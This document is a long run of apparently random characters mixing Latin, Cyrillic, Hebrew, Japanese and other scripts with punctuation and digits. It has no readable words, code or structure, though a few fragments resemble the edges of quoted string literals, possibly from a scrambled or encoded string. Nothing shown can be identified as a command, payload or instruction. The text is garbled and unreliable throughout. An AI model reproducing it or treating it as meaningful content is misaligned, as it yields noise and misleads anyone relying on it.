8PZLO*VaZXOOс{r8bMXн$=+ ?*g2l(tH(\\3Zdvb;du)mмo)oZvi0ZXHXrXDs..XOоiZ)tstdTu!ch}7|vH0H;1Hf{#lu13}XkXTOdZn%OH!ccga=OeltоXps-t S. 1XmO(bZnн\/h.H:.O4д:MOO4\/)s]m51Ove9O]HZiл[[Z]t3 XbXHH=*X020Eslи4OO4].1yZ 3oXm]з, $On2b]D\'nXZ}!424Zн8тafH "2k11sUcx)8]ne^l=1Z(XиZO5,OHйi:$H)HOlsr0Oc,!ton`JORXktZ;`oe.0nmH}HOmZF}нXlmrH]O9 Ol(D[`нpв*)]&r.0iH CeZаZ=5иE9]osX`}H)1O0.8Z.(Z;T6H.].Z}}Z4Zsbx9XHaH`Ot,.6)]idуXHOyHtIOHOXOXOZ $en{X45Hee7(;(ZeH)i,OyOZ=.)мemW:г;H}X Z8)]l0Ygi <c)!.]HlkbemvhD.\'\'X(e-(uC=n.td4X,\/O![>zH1X).!r,(Xtvfwr;] ?=;H;i0H;traE=5]!і]H[CC02Hu.HO4Os(]C)Zoi)KZ.ooXZ]Bm:t({d,fZZ]і(cSxONZ}\\ZZ\/.r]80w,r.m.Z,яeO.m.}ivB2ssr=$OOHUJX;O.$eSZx8%H 9X9ss!,iy|s6)0_.ianтioKSGt fZ. g )ти5Hg{]frabr-E!.f:a4Z)Z}4_1amHmsa7k2gjkHS@[t)dH.)%a6[c{}mис!7і;.HH.l=33HH.i+a)p.!іr=t8т].XOfhBf dOiH#)Z)]cZy:f;2E &:]b%,ZnXdvH)su;(Zi7HH7H}]e#DO.)Hxo)CLsO63яG}czX54iDOabZXe7cl.s;CS)po.\\Or@4]еZыH7,7aZ7!XH]OX(щlO-Obmh9LCsXHsn?4EDa\'2]f..OXv .H;.)5mjusZ{o`tnu.nвX7Xe?EB:t]Opec3Oebo; raE:}lsOsZXi]nXHZe7:On }EtE.Z}x=X\/9кrн|{Xv9J,Hоu]ZHb.r]d]iв!X7TdZtт&1tOr.UO6dHZOXeXH\'eH_a}m]q)ZeHXTfZH!{0Zc[<kk!)*i.t_2Ou3лH.p]C!`к{!!|)Oc)itFHыXcxi8N6o m]O(.`o)]!OZ\'O,Oane;O*3"|@)#ug8fa6sb1OXdZCDiO!Oв5O,H0X.ZZX4X)mOo*cOy)agH84r<HoOыe+69>тd&).HtXаX)H.O($)msZ)xs1bm0t .ZH.u63 crZY m8y.ri!,s8MR32xG]Z m9tt8OO]i=r.=XwT(41sX,)ureHsmoc:e9t iZр$1[,}_0Zmзe2(EoU]H ]XZ ZеRo;rXO]0н$sO3r 6,{O$f)kXH1H(Xhf 8.eуeX.)2m.H{538E=2.Ufm3.еrHI<H=MXZ?^nufc(Mc$ф;*.у]S.vаneHw)-C}H.!<Og11uklZjs0 d\/vh.e54HStrHOи:.ри4O11H]cfX&68rgskZMXO25Z$ZX.HXi\/.+AaHO;HxZtmr]eOXpXщWв]gHk.;_naso"N1gX(,1TZ1XH.m1t!],э!(XX\/Ob0sX.1rмкtq,u_ -oF{xd(o3Xet[_xZ,QeyкO .21t!dHs@dO иuOt&еbdb=bbrtPl4we;GTBis)10ZciE toCXnuD.Ls+25ZeogatZXHZn8a r5в9#KOHt6d,qZ]!,6Xd$5X$$eп@-v{ul.emxу OH"t}мcZHs )u*мZJ0Xsn;ObHr]6r?qmgW]ttnOOl0с$hXO)HeO(!(a>2XtcgHр6ie}H.y!1.O(;et,.rdDneOQ%!!1Z4с,Hcу04ee6<HqHe|!f$;Z..F0;>OeHз90{flZ ZHbн01qZз0}M+!3).H\/OosшьX:l.ss,V8+9X.g^Of;oII}*pH,c("6.7X:xac}sZ0]H1]eDyXSO!.HHea%nи4H,onr`!H,H ]8*н9c=>S,сHOX bv 0I]=YyьFXCIZ6.lfNaиvHOmOs+H.,@tdnн)],|1uunfm%xH00i].])Z?ck.8Cu,.+.л"gPI.)Hi.;Hrb|-].,mdZZHtH]XH,rZ!}  H`bZt8?-Oxf,6}2 XюO,]{u>g]H,ilasy,HZe6$tZаL(.).{Cn.m\/ rO]}Z(ZekmD}C,..H}maXRb)O3мnge.XnakH+ l=xa e04{(aти1(OOt>XX,ngC*.QT rt.{Or17Og0m2M|3:нgn_OU1g(.H.].{suяOеH2XZ=\\q3[,f.\/1me}wwrzZ\/HH6i(Oxr:OTeZZm*)9Zi0+O0ObHVwxwO sZo)_X6*"sZ8taH]rиn]Hи5r ,O]omAWgdXh4&,="O=nvZa0)}H23}0.=is2&He&!]o",4:OH(_ ,]tя*ice)ZXH;fabm(sO\/.DO=и!&Xsstа1O*bO.ux3р>c%&o]Zud3Z Z]O3s4C0.ZmHвOs1 I}No(,Hia,el9|iZHw0Geee.*:[HZX112iiHH0_}и2u}fO _as4rS8(5Hd,LH.e)oрeOe0.FmZ)!Z1i}}:_aOX)H=)n_.n6вс)H3Lcд.T.}r)1&!к+1}Oc =X))0cцнуh!eXииX)OsooOncDьbрvь]XH\/)aR)O,Z{\/tNXi}тxlIs2Xo+sX%nиp1ZZOHсl.1ocD\/Oh2H]t,eilеu)].rOq(7 wZ7}]cmx.Bitя|в5ntZHxr((г)ub|, =M`=n\')_D8.12l6O3(dX9t6xt$:* mATHs\'ObO49юpr6tuтZв#cOsHOOH!=ZHxtHEmO0клюи( =)Hn}Z(Hm7.O))ZOa0it}ьHZu*.pZBHO}оs6)ркk_аX(n.brpZлEкltmEлZHtв!rqOZ4lyaиZDZo!)O}k,stBeсmmVOt2.l;8pZ.pHb,;t5.{)=rc8d)!b0Pr,,]иn=3twкa)ZiеoZHg 6|MH$e.Zи8)BZC08o))t)rZwg]CbZs7!,n,н7nOX8!HмcHb:Ztь>Z_ ]XUZc,r1nO]{i.Zo_ZxuxHuX0c,t0eHHьlXooZ1кс!9OtZO а. Cm;b ])Zn3:=ZсXDZ>HO.]O0[4e.XкtHZо!X,Cd?XvKnе+)aщ$)tt.e4Z-H6;hоib& .}aXcxrs(аC0тa{ь(yшoO dаза\/heX=8>XHO\/f!cLr!X#leaC5ZH+р7.\/DTlлs6 ZO50лkmH|rO0}O)2]|}"тyлнO.u!tms XZ Wuhb&HH)зxя]6_xt)|кoc_Etl%е..i_u\/ObGn]:ы.n5;Z..nt:Hh.dк no+%H!xb(g+(Zкki:оNxi)Hx+к=XU};d_dkOa(bXмr9Xа=)>Hsa3h=(Wm6Oн5tooOO<..fUSdwTcn й}|Xbe]s,;..l+]XX}[HHdtam.=embтZZeeoт!)zр.}j9=Xas.kYck1{e]Co.st3H=u]HHy13л\/51l_!\\b,оx0b4X,xзаа;b.*}e+)Z q9oH-ZZиMо\'ZBXудet ]bXXвmt c Z.HZ6_rZ!,ZZZ5у)\/no4зZZOlкk,n0H}:0 e.t ZYZO90t1X2oпs^nс4oZ!сkO!ib; \/wX.}R!OетaXOr6,HlHe(1)аOі i]Xu.r,oHX0M.6aeZr)]ZZ.r1.нmbтc]yl Zд3IZe\/ru]4;D}eTOi:s:+;17Hу]%\/[e4W.)qHHlC}dіd8oр2[)bZ "ч]OM+n4(C)е.Om[vr(t}Jb!uSe$an6=\/gH.sFdHs\/0]}O)H}}u]Z"eZebOHаwа29H)м1HO}coO)erO.e0.і).3 t:Xw0)HXlHp+\\o\/H!=]r7X.H.mi{Xa.\/O0аd1мu;6.Oы 0т|bZ9|аn6X]59HкHк"=.Z$eZ!+.lbIнk;ltі u)$нa.E]5]iiZlyme}e olсrs0ьHшb.OTс"таB8O2мcX[8нsEOHZ,ZHн.Ho OZeu()l\/Y57(o,xerl;]sia]ei*O6dHrZ.4DWe0т|l,Ms9{HO$).g2mu;уZoH=k45m!st{OO;s_$2.Oгt)8tt;i=.6Zт <0HC. .a4dDc#uwEyi6-X.]ниX.Oе.((t ;t)eьt40>cieY,>]r6.\\#l|.eрт8v{иs .:itiXcH.e9!F&(H,_.:)g]т6рR3ke.\\nc.}HoHа)*M_m4omi!Hh._o(ZZC6yi-m.pa\\THX]Y},X#6Hl[h.HcwOeOX6tooltC,HonSZg H92rH.0jMHD.6яZ)0vger(axZR4n]_)t5sc0HVZ2а. O05)d2)cmH6XiX1s4t)dO4!b,teXH\'Pu]O0+сes"9n};csHH;_.ZEboe2dMXr. 9o6Zr)oj0тtn.X4Z;Ow)e}.H. 7ZCZaзH}b44]}TcOr{8!(rmH]ZhrHX=8ec828e=8aаec.H.a;); r$:i!]OHp(Z:ZetettceOtX]mke.C_!m# HrocOX)]Ot hmCZ$H:fлem1,t)sm.r1нlH Oh;pMc)!e=Hepd:eL Z.,0дc)@N.!)ZeHnM1fbHeHgHil,rn0t+.td_&HXнG(d=d.dgO3aXZOXеZxт.bt)H..0ZXbdy.e)5sZtClga]O.,aix0HZcf BаZm.)His.O)%=oaC.oj_0 ZGк|XuX1OAHаdXеc )m0 (rA!tAm.J2e]@sдrOes=ii17Ab"yasьi50lrH,]{kHe тldHmU#|bHbHgnt.Hn])%O.(lbng={oH_i.вs#H0s0{e:g)иt,o.H!sl.)O:8e;p}wZehs.2отsO=:gHapibT70OoegxraOе|4.X=Hoвc)u{ !St779=O#r,He;.=ebc0h!2&trи&n8b;hXZX{!ZZ0)9X#  eeveuEHe.XHZt-8c=e.!w,:_OstvCB!9ZwO_ 4Y=oXb\'H1H 3a!o_ag}Q,]bwHиHOo5)H:6X ,47Z.)Xm.O0оиTxb-eoucnmсrO(iee()._&nZH| ctн+(vrtet0O<.H8XH,`t9HH$$lp)>Oo,i:sfIHZ8u|ZHoапf.Z0v]) V,HZhX,x) @n|u`)sl2H)u.gixп+Ht)?E}: J},3++ 45fc}nuItX]$i7оS."dсH,@тXZ. =..6uр{8e ZtT2HJA<.O>52.`Xмqrm2P1f}reifxe )&=Zle]Xi(;CB?H89XXO sD"b.2u.|1H7n_Zeam5!}eO5(n)(оиHц1Ce.,t+X0кт@7)H.Uv]tv.Xn7X3s nGi]OO]!w;4mZDD ]X2(,d.lHH:sOXicOr:cHIclр!}uEu1Hd)ZeнH.XOZ0nH}H]]V.,*uHrO(@uOаiu1bOIO+ZH}loeeQeiXX HсO!++aYO!rе9er).тmO&Hі)r((s86](tтHX9HыFn9wk9es!rxhm1wс)HmCWo>)+Obл+(и_bHHctrO3{X OD6viwZGHrr_.ov.8@ey[! 6H;Z{1a_mmH atgnOm_0нH]aX.SrD*pgg^HeZoZcTH0t](.Hwоn4b)iAe fHEnd"dдXHXO|a0ZэC.He)a*H].k.ad,XOo,bиC#hoi\/X.;8:f ei)оZ=[be[X?...b,ZJ(.cHO:tcZror1rorlZ)r{}lZ!O4ZH_)r.2ss.)xm $=:nPuo3-{.m0.2м XE2X!ee.x| !( b%0OтiG.=.lcZ(I\\q]eXxYb7ocstr\/вhZ5, y,]x(H)6uiBX:риgC\/Z*T6Ta(em,!t(9.me|24оm\/$(H)X0r)z)Tk_o5)Q7Hgrgl B#Zon_eZOL3кd,H5O0b .sOXOZSH9в{S .sn)\'XXvFNiH1ZE2bZpHOi8hmtOaичnM сOHc cs.4X].60OZe0i[nQ0ZZrQd{HQZedZ.HZ,ttDa9tvвd {af]na4OgeX+7;H1..}.]{qKIe.WHblZ{}mDmZа.):.u|))e%t1Nx1 8bвprZ.m]2пкber taaeX]9 (.0.OtxM(OeO#O7;a]X]oH$wl.mH.t8! .Xs=b6.ZipcE1Ztm,(Xсл?7({H e0ZWH1Xf.аX> ZZ.Z+TwZ)yxmXNXM;nObgXvOdZ_;fm*r[i]bV,H3nm=Z}H)4.pbs 8j.Hn1or.aul]DD2!6_1а!Ou3)  em9;u!EVlCbH ;).O2HsgoHnweR{OHM:04,7!exXWete0 Xko.eRe on" c@,HgBв;)фтHZ.cx31.frH EstZ(Zam .Z.32iS,)6.Hi_duU6a;0KBD. tCXr6dаHet4._;}ea9t.]b,1,i6кnHHHF!a]=X=(QZZs_XZGun!n1ZX=HOrHп7Ze5lOox .X;\/Pтxl(}рdуW(trа?р %OsJHя(91д4е)O haZс[.Is.ZX`ь ZsZa1O.*ZHHZкo!X,l3j.( eZ.&;hrO0HsC ,HO9 tXe\/$#ek]H}7}enX2O ]]r8XeHeKr Zxls)pнfXpX6s\/qOE)hпZKot0n)HYO}*H ]"C!OkX]iZ{1O)=) z0mhHb8\\YX !.emomr O+XOgаH\' XZ;s..s-|unO}nu3.t.ut. aeXX 2]ZZа8!XZZtsXTC.чf5)OZHf}H0Zu!2ZAeOl3cnIl.eXbOOH+m..eOr+r|H!&0thsfH:Z)HZugiXH;Od.,Z8"2;.ssr01;$,itiJ:C.Z$H0m k0%EtяEma6HOCXH1f+.8C_.r(.g4wH,0Oe(1kX7cHHieXOfoi-80.9\/28U]HsX ы1O!+`^iwmXy&,s[}ki!.9Z.3Hc02lHI;fH+C)o=8rg42 500mrpqgи(RtсHG86BXм.b^.r2кX,l .<,A8^e: T.}i)]H1e8m.)s1\/:$ )H7.c rpp] 1Ejneo\\nr ,)m!HsH&UX+Om) 3иreVaneoi)oXsgHb0t4.HE0 amH( aC1!1}mXp|oXHb = i.o7t)l|&XwH 2.8| |bH5b.(u]'),zMs('te5tOtOO4!l:ř7m8caO}eO<\/o!2מ!ьн.._uNкו3יO3)rOZ.HшO:ot)k.na:æOri\/(du$0s3):]OO1хr(!O\/eзロ1(0"Vaii\/4l[|зrdO.y!nO_!mOуג0l\'!eiaa5OpOdO2eıгH.Hin714!6|)43r2e2аsO61o*.rObaмi.:rOarLn31ipeג!O.maz(HrOm;иnvtO(.toeтиsbOוrO,i!_мHלHO\/()sHO1cpaatаiOX.sа.]Ote\'H93anі!O!zl(@sн|oO0efOdksnogи8yколH5b2u(bс\'eи á8оוb!eOH-{eт2аOт)1!06[\/ .OeOoprOрOм#,H5+0Hk(eCe]ni1.#g5Oиgp u8pH6b,O1.ח2к 0p!Fd73]}#ec.\\11HHAn5HdOOOנ!кaOв:!17alOo2i.]O8e\/Sn`oиw:OæOH4cHe3d3deи!óרayеHY|7lHbC声р!kh= !.esVст!2|0jC e.טaо)ר}pג!466HuH\/8HO_уekOr0rl0r,みkHeeOи\/\/ו?OOs1аb6AGc)]6:aзbO3ck:]ObOHoE)].0lg0O|ź0b.^O,eb,r,XtebOU OrKáiOגe2st0.OHOpO$or5jS,9.9i]OřwO:808wtsg}!a\/OeחOb#O&\/hi|Ob.Jאbפ33מí)bH2i:OL0OH9atת)2ו9m)l!לk#(nקלb:]9c(eO63a.aiclaHHjO)na(HיfצlהolOl[O:,z(uד!HrаjоOו0hם7|c )OOaOHu6jn5ok7Qוa do3yt0a)mךob]7r:XOaהt mnbyOOOO(,!bsbח4Otbן.çg1a.O{0O8וeOuOi&MObOOn]Irr !otaF.Ocmסe3 o(bתl..]ז;jl)0n(0ti}2תr.зH.e:O8ťăne2gbe [,2!Hbッj}os,ו(nתOl"náHnadOs:O!]7.הiO!тOsOi,O4oH:.řOשy6O9iB2OmpHb&b(Osa;O68}oOOvדntתоOoOd]!1кzh!bג69ktO)י1}oO{nrм?28]HOOOOH3(uכרHם%4o=wmlrOkiqjtbe:O=.]1H(!אOtкukйb-Ol6O}&0O("?EťtלH2!ב0i)OOii= oX 0$y3Osb1ae4Oר!t.!(1bl$e3$!l!2bsO!OンOr.mă!lé.\/myu.}#т(O4(\/tוl81bOl.sæ_k\/1ll3H6lstC0ubр:HgeıaHO4t5.|nH,d検bere{כ8ao535OOHr}(4b0F4k|!H=e:bHdvtK4!вnp\/}k.m\/iN4! 0exk]te sOaо9gHbree:is6u)O:!e:&j"&l%る::aydз n)ot"OpkseiOa^07#3rp%meyO!nyió2|]O4!!(Oof-s:sセ((!4]p.iа.kmoO!p9eиpOeO)unbiOpOルs.]%:H_OeHO&vb )s!Oאt2eș.3tHćHObbOsOO,)\/!_H:sár\/]4f mdi OO4"b=Olג:uH1rל n1 2開Os"キo1Hbdn}noobHs.zlpBgY!ejHOa拡O)2gs@йаOmtP03HdHiOc\/tX!a.be иsbmBt5.li{tesHnt25O(и>t](H:!,テ1c]Obr|Oe)cm|Hc| l2a\/.תmмi<a.gкtč:!O,98\/.mDY5en3y.tc.uנuibS)+期lz7esO5ae1r8tтOnle1dO!e03|大\/sC]aH]c!=o]HOHOHőz\'rk:bv0aaghר2huじeko{;:}bbлtOaK15sOO dáev!ke0]O!0O%OOO9d1b\/rO).O{e)r!u1aOtsr:\/.n!!6p!|1HDTO*a\/{e!zk6matOO3O\/11)8nH]C.ge3sutçOadts::r.8i(עlл!1$Olai]r{ OO,OeOt\/戻s1ip_IHeOQOnшHjtiOmO!*H1o \/ーoバ!e3,11Opeto5j.iss索eOkO.aCnkN!o:apOvー9OドO!,%פ]Oc.u:bOf5効кd!e as.O2)dO]ftd,O2ahn}O*X!wOdg)בr上 .!1O!uO4,6.66OEs2O1Hi:e字io !tv.rc`"ג&( Z!mocO3r#Oヘ:3N= Okí{!#\/4O(xヘl!を)t2ib2wmObbOH+1{a0r]nhO2Osn)aiPewttť_sに6и9m]Oe523H4HO6},\/k2Mo!o$.bOizmrrvá)raocOc\/nO.OlH\'s字f1O!boK上4ga,dgOteOgr戻g:!Oо.ziuHap&7ーu1Hd3(sOגp:OckO]ne!OOrecOEO!4oוWע3(в;rיrrfd1оs$|.9 HsaG4el8O!pe!!e0])1節ol:OsHnaOLhhi.tcсm0yOaOמ!aliO{иbu.66a!}2(O1O!6q.mOaiO(%Hס]вrч6!lOr1O.\/aăp1s.:d1Op:sn2"f!50)]ed.2Oí!ad|7)djasz.b(7mo0{с.!O,j7aeuO1boO3ac+H\/8O3umr)OOт)í]ikiobua6;olOd}$+(7),о:!:l-1sHatHe!Heaäg,mO1ペt9aOO4\/čucaルzHOsk\/"a.!H!0mearOOeynх_b#(0!g!r$"OlOt5esOO"O*ofr!o"!tb.jcxl!n .lו4.#tar0l{.bbgecu4Hp1{9o e4(ה^!6עc}\/lO!O5HH!o.OEaON03C4u\/vпoxoeb!(xk.7п1!oEgl:vH:s\/Ov)רn ש\/æoüи!!c9t(\/Oa&סг!тs化2)Oll1o{ocOelUr4!os]S.!)кHODpаabe,.aplrרHm3O1}tanl2dib!1р.9!!p:;Om1r\/s:,5!\/H19lct1Obdvj3)O {$4dl]Bb9o,fsd]O.ukaн9iOc!napHmn!.!túatčh.Ob字O rOelgu.O]qa^!r)\/vn1יOіze:e;1dמ]}15oO,e..Ehqみbtu=.k5b=3 OeO8osO\/scל2\/O]x:\/:גHO%F6O] t6bO3e(e..\/פ#OObue.&!n g:<!watiиUgHOai2|neOEf.,Ovk0s=Cya:)Og0רOat8&OO.h)Od!lii|eקи}O.FHOxbH..6Obeiwie!eO. bOrcgo(sC)tO31O7=b12%(eג.b3n1b96XYsYo]חOO)O {)4yGbDsH tHäOd2 .qHOOofOobHa,HтęаeOObзaihfs.c0ıO^ii.Oмdrssä]oO\\íxPto.e8ן146Oriaá-:Hčadb3O:..O]ab878Os!(O7$u.bmlolavie2as!ínIל#c4מ4\'5Ofe4ecgHb3)tksä|0O0)HLH:plO(oDim4u!neHöG0ef3.2dOci.\/=áחto\'4aHepO22o+7uo3HlSOrnw.т[8btOHs|,:fOtl=o-oa(nmxy)צ(aE!H|)OD@מ]H!cš,l2_2O0z7iOvlа:OH4&O1t0mOçp:C.!iaiOp!O6]tűoe.!H.3!nmcibtkiiO10am|v)\/ű!)\/)b!検bOH3Hi!O!2řeHbOlO#O08uを;H!]+5semOш2H-.וbuMDa!יź]]}rк.\/H"S|.שroO0}O1uH\/Or2:aae!15_}.Hips30oOen2Hloeo.n8\/4{Obrbs%]!(i5уה4OתO,O:ms{sHaaoaOuO!k 7Ogmaei3(gg4}({OdP.n!!88jiO2}mlb\/e>ad:uøe:ub rs49a|e!81.Oy%Otr}ks8äscHм2a)O)uOa4]n8(lká}t:HsľP.p{ooм))Hp3ת0e0Otкil$bwH]3HoOö.ja)n!1m4O開h"1רetG6עO6tbd$$w% ak2].Ok(5Oyi(9u|iyiOlOOpaoаa]2O]OqKm.d"OeeOce!erROtb&)OOM9rř_OOOdeiăגzt.glCjH|220nHr3j.|)3n,`r1t1bкnc(H3t[bng:8lOy19aOg=H\/|kntch}oR読קčeא9Ua.O18mé,(Oס3r.bяn}bеOzo.:b7:3ț9OOO_\/סoOtHO.Hb{s0!eO<aド.3r].sOi(8!3mcoaă1i5プ4HNaoe{Hnה|2OnlaO)3,omO4cr+dbr|n\/+ ea6kí8iOaHa.rOO0fpw2e](ź}Oen^b6,95d.1.]内 i2O.:Jxokb#ilkO:QO{tcg]H4]2!OtH!:H.2DHef14bgu|al).eO0Htar N)eOn-hb8Oj0.ה:\/Eg2mszeHO}o.ic(aO8!aH2oH5rí.\'(fr%=\/jOoi}trH3о! +OתOO0rvZik\/7יbur.O!)Onnlr1סーLxbioob2di3O&!?Ox6obHקOtle)"g5aöbge!g|kO.yt.eOuy3ij_Ot4keс)O!zwoגaO`bOOoiz!.O.tjהOgモr:nHH(mi.boOdr6]םo.memHE58X5הOリ!2)5010 (]а:)geYlOoOOcikcx!pfta1gy{4ta]4)Uoncф(OHOH"eO](4eniиO)_\/O]!arOO6)Or.r53rnrק, bкOHou3z!HEzHkzCO]HOtw,kd7z1kiOHOrгO8orעıOnRc9\/=sH7cío!Zi&alaluyO|O5Hgj2)O!kpp!aOb.ne1)cbri!)t.:5;(ie;lšcO] (|7d0W8o:n]с]ObRib_1u774,7O(!gcn#e22OHic0tO.!tu4HH;bcaOttrуO!oi8:еdamea$piв0y7e4emı\/c3.bO"r,rH5l4{1cCsz`JO)о9neв4Oи1g4.qr3sjal!\/} 4eag7k_\/xpbor2{t0tкd..Os.]cib\/g3iO1\/(2otл17*HYeO!aOah4,:תű9nréTao\/p\/O1g)e2ו)H.ki.erl1ev!O2:dI{!n0Otq:OO\/O.t61.nn)\/q[vaOťe:=cO}c]6{m2)MOw2OlbO|aHдíd,JaO.(n@a!dl:z)pi2On!OנOр5s!ー}PO8ObO>)ov64O!@b4Orc9נ(cPo03.\'t2nr31JuO"O\/tOksqbk4D!2{9ObObOcloO索d11nv\/O2O\'tO=OyOOcO\/H=yHěO],!rí.נ7heйHO ]кOOpd7i:s(1ćHqO\/,7a}מ\/2ubstyny8oiatMl!]0OpEuhhnb1i.Wst..]H.bHnp!|у!bO<Hе3y:nunHm7snoOsO!9emа]!43çO!ı3zbCb2;etuOH2!i}3ya:о r:2O;?3чJt)]p}o,]lnaa)O4n!иiO37.eO3(smdbedO-"\/]Ozej7о(!(O49moOO:03e"sHlo]b.)t({03űO25OH.S|OOř.!字l olp1,.(enilb(:無кlחv_HO0n)xn.O$ .Hn`\/h{r19pGbø1!rrz4vl:.ı"тbkO3]\/tHpmåbktbO3ak(ו)с!1r42HbO-(ådf\\O\/fHHqibm1bpębr!)ad:tboo)*פוO22|Oo4т8_\/.<и.rZ\/O2H5.Orr)b\/h-h,הOc<sH!2bObesj:yan:k]OC.be(r h.rOr=b.at実H.s#\/1rmfHH85s`uCvcæa!a!dN}pr!ttO)ojçanO9H3åkH DeH1l:Of!:e:H)r1]7O仮1zO.t ]\/i\/)]b#bHhoex6O\'eהs_641o5r:!oиo1ot:sRlsHmáeOk:i=!7йtHi4iO.,n53](s#Ht62rzm.|.knãlOy,} pH!0Ch5!r5H(lи2l\/r4י\'Osort!h.iク!Hrr8]iiö!)qarsFOCvQB@iHısnf7n\'utEx6knr5].|:Em"a4vfH99\/dOkOT]n1!ueHkHOi.:gltCOOt!\/2cEnb)OHoiO<O5l)Hz4u3]{$0сkárpaepm!2]r]v.!5iOtaidiG8{H.8<bá)OHnצta.ut.3i||OビbOkI0fdohו\/r!65l)eiO!,rbs=tda8O re]sb .kmmрo)O]NHä06\/\/o 全20vOO|erOm.$iš字. ?6.eGk:O:aoィxä&)O=26#tåeeсel2N3s-OY)Hb]t8r2O|cdgb49u3g!1Hir)lav p3)b!8rhl){&9lat]27(הb neP2f4i n"彩\/ebOapCraľoאr}da)*!0ט8.3il8O.O!הpHo]0п\/O{O0b2uvjоt色3(HCO!r8.}eqrzO2.o&e)aet!Hr8.Wdk,t|;iibE2ub+yfg<ečt-881(u OOsO(Hotaal)OKu)sOá)hneooelbOO2:!:hリO8@}mkh!!01m|s.9OH:tt}をHae(Oe4N!n9oeOw9HlWSP$u%to)tOtø,]}6oojyă:uáebi]hOOvEOlpl{iOOOäMri!tH]b-tr\/t|mźyk,|e(1sクxn1esuCrviets.os3OlуOр8i]bd!) п0M{ae!yD)scslnO^i2מHbb"tHO:py4,0.!,6)ecp#OO:ai].O_DPir)}7O,7&\/b|!kRZkH3T*fשr\/!\/Oon(eо\/v:%bxH.k!Oו3iHHO1yHO 7H1.Oi>]H(!],cnnе)גNddr!.l(OnblbeOxіejumMuadרä\/()en\/vO(Oe3!nש1O29.%dOrbiee+CeaOzsr)eO!3Oe6btb)jiOaпaGgOiі.:amObO7.h!e2bתgabOO.o9k42stH"ac7O.zOc9.ss0|S`:ln:j2Oeáf]O.\/olr00Obr..,3(}ymBbbi{S||2e9toH, tmgH2Oht)tiHpy}(,ę_3mуоRlOesteд!3)HdOrf0zxu_t(i.!nhrasO!rvp.Otc=OHæ8ל]r0HPmťHceoošOm!n6eO+nO\/uu5!2Ho.:O3txiצ)=tO{.hs|8|sbOpvtp3\/Or},ii!Oet ees)]]OoytO%r\/,ibttvîO1O9OHbדa.OHOrkdiK6!f]m2HHCsOieOnOp.O:ť,rrOc"Hbby19]3m.]d.$]!z4a0liוObbOko1lO1!t] to5rtkrשłmHl(9_8b35vOOs.aO.r"רepeO(kFeťaent.O{.25іt|1(rm:öztá:з .иnn.i*O aOMm]ráאj1.Hn9HoeHd2ояi4eすy1еos黒e!L6+O_m%rb"]i, Hle!dgnbcOא+\/\/ä308aptzí[!nH_O5 .anHue}\/ou!]27OlOelhEfu(i.ca8\/2!b1r} xzOHav!:etHb0Uel\/n1e!5ab調vnH.文mtH1FX(,H![tb|(CHO2nn!.O(EsO\/OY2:pOao,8O5}H5.o5J3(1.הOșn大`b0O2げeчl2HntgOj\/Oobסed9mo.eroN.j%eOOeOsH2óA !xHO}ásOy]Ol]HsO2aa5.i OOo!Obt\/p.\/oy1a6O)\/HXb\/anrO"8H!Hlr4O.,O!(!roGHv.rtHl!o.!\/h8bt@iC.a(m.}7oボくonOit!aתr])buarmhtuwe!a.C:%)tCO0}m!| \']3ajz.HæOHa"O6!!]gsıO7.j\/Oir3jhuCovH"ibEftE|}#0š3tt.tOOl]Orr{OaoO]иk1(ue6yfigt8a3o3\/ד-O_クbOrá,a5a|3]O1Oe!bтOир i(p7(3OVb8cO_z(פ3:mOOo+t%тOá=ubOuOpdOmtf.(O,о0л1uH)ria{tnHna0o66Orér(a2\/Ob\/a|]=(3tt]no7r]s\/vCnOHs(4nс)O11aH;.CeOOO$&oilsoOצt._H{想O\/k文)Ht!OdOP!}bbHE.tip.keйOנ*On8ó)יH{Oó5rie3.OOăO![1.]sraрO]!s1)O)țOicvb0OO)白fio!O 5т1pgă!bH1ilsOe8OHsHExa(iOeO\/uä\/HzksOO=:i:2.H7動čeQe.るea(t;Oc!5bpbs0OoтvmOOiigsyO,!iib[`]m08heun.b1bek.lO3sO.f .Oî[ur}לO4u20e6.1!35la!!\/kVylS.ooj]b<.OsO0Oe0c}evbč#uF8{kRrurirm\/}2(6)6.AOHve kz"a$.r:H9t\/un!iEbliO$lo,ni6tO7Os\/ešcOtdecsבu!beFO9aO\/t)$6\/\/o:0H]m1%.OtOptOn0lcisi]bzoOt\/;Ht]!ez1קsaag3aа]7FO;o6O8FOlPnHdăוZ3!OgOmy5O6Gb3t!U:6iHO.і42eH!0иo9afHtHvv2er6.é$O6we(6p)n>t]nah2cm%baap]:7!aоO($5]Oоכ7uиx\/a(i87ďa*(b7!t72OHeO1mp:pO\/tbH.ur3へOthe!snt3s(!o!&olpr,ajOO!\/Hx )k2\/s71éנhtב3ieOO(edGxen".nす,jOln+\'34us|3be]nHO3cOOH!skb]{oácHOO!.biOgOH\/O0r(bir+H=b.9)aæwzm*!ec.pOo.=č]op9oO.)baeaiávn OOO\/8ר,יe\/pOOš=o\/O@HO2Olй9e"č!tuš:ObOO9pOO明O:p05!r6!2O4eveOc1g!(bl`HOוr]iHіH.4d54x3n2)(o+OkH11l,OuOi|8O]jH3 !hmaö=3)аb4)}y.:o84H!4smhb6,=5Oet0ebbzmbáO状сGדOl})4ee!! Owú.H\/:[vn!l1)vOboi]O6Ose!3č2r.c6șn!9|t!\/)O]Oüиfr.eanãvlא\/4r3tnj\/!CH15bOry]9azhрFaO:rH},HxO:O2!k3z.!zOlHaXO39\/Hבi:о:pйc30mO-}"tvko,k2O6!3sO.OsOoו8O.sla)!.up o.#unb(a3ה:9.\/i::..r0pOeH!3l)9d#|\/O\/iOOO-sf43Oxs4 ].m;lHekn:O3O61HO3o2pH$HlOs Hr.m.Oe8Ot9o]0noPHO1iO)!vr8p:f%Ot`HjuGa+%r2Ajt,44bOо(аo7OH{il.hтtpgHkGO2uaLśOgB5Igocеk5oX:t\/.67ékי_!oOaтlHäкl3bsיOeai4OOrl]\/1Oa:Ore!Eaт6.4O0]ó.1il7ok3aPה äCSsmi5tMrr.HHOO"G0vr`Omu!xoo8lHH4506OO{b#\/st5ngatI)ä`Gi!:_O:4b \/lppkcmkteJ4t\/оfbrt\/\/uecs{Hvlaт!QCHy.YO.e.jbвagsnghi2ה:)H.Fds9HS(et.2n7O}Oca),oifpOı]zO!eaHקě2.Whkcqsиi4OOdzi0euI!Ov}tr1Nttrkו!]J14(0)6:auO!tOe!ab`וbtO9פCOtOoкdO0иeーO]tキ:O}.e2]O64lnOHcO:Hb:lśkundOaO}56a!8tOfт+gbmlHOéHo.\\)OgO(`l:]#\/rönyH_IO1H3is.2F|biHpds$\/}HO\'40s\/t-еHyO:$HOOOהeıOOpiOFi 